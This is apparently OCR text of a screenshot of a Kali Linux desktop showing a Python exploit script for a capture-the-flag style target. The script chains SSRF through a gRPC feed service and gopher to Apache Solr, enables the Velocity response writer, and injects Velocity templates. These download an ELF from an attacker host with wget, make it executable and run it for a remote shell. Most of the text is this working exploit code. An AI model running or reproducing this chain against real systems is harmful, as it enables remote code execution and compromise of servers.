 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
~/Desktop/grpc_apache_solr_exploit.py - Mousepad
File Edit Search View Document Help
5 from urlparse import urlparse
6
7 CORE = "staging"
8 HOST = "localhost:8983"
9 gopher = "gopher://"+HOST+"/"
10
11 print("[+] LASER RCE Automation Script")
12 print("[+] Script Started")
13 url = "0POST /solr/"+CORE+"/config HTTP/1.1\r\n" \
14 "Host: http://"+HOST+"\r\n" \
15 "User-Agent: FeedBot v1.0\r\n" \
16 "Content-Type: application/json;charset=utf-8\r\n" \
17 "Connection: Close\r\n" \
18 "Accept: */*\r\n" \
19 "Content-Length: 206\r\n" \
20 "\r\n" \
21 "{\"update-queryresponsewriter\":{\"startup\":\"lazy\",\"name\":\"velocity\",\"class\":\"solr.VelocityResponseWriter\",\"template.base.dir\":\"\",\"solr.resource.loader.enabled\":\"true\",\"params.resource.loader.enabled\":
\"true\"}}"
22
23
24 data = '{"feed_url": "'+gopher+urllib.quote(url)+'"}'
25 #print(data)
26 pickled = pickle.dumps(data)
27 print("[+] Sending POST to update config...")
28 payload = base64.b64encode(pickled)
29 cmd = '/home/kali/Desktop/grpcurl -plaintext -allow-unknown-fields -import-path /home/kali/Desktop/ -proto /home/kali/Desktop/laser.proto -d \'{"data":"'+payload.decode('utf-8')+'"}\' 10.10.10.201:9000 Print.Feed 1>/dev/null'
30 os.system(cmd)
31 print("[+] Resource Loader Enabled")
32
33 wget = "exec('wget -O /tmp/shell.elf http://10.10.14.15:8000/shell.elf')"
34 chmod = "exec('chmod +x /tmp/shell.elf')"
35 execute = "exec('/tmp/shell.elf')"
36 commands = [wget, chmod, execute]
37 for c in commands:
38 command = urllib.quote(c)
39 pickled = pickle.dumps('{"feed_url": "http://'+HOST+'/solr/'+CORE+'/select?qq=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+
%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().'+ command +')+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+
%5B1..$out.available()%5D)$str.valueOf($chr.toChars($out.read()))%23end"}')
40 #print(pickled)
41 payload = base64.b64encode(pickled)
42 cmd = '/home/kali/Desktop/grpcurl -plaintext -allow-unknown-fields -import-path /home/kali/Desktop/ -proto /home/kali/Desktop/laser.proto -d \'{"data":"'+payload.decode('utf-8')+'"}\' 10.10.10.201:9000 Print.Feed 1>/dev/null'
43 os.system(cmd)
44 print("[+] Time for Shell...")
45
10:47 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F
Sunny
Search
ENG
US
5:47 PM
7/17/2023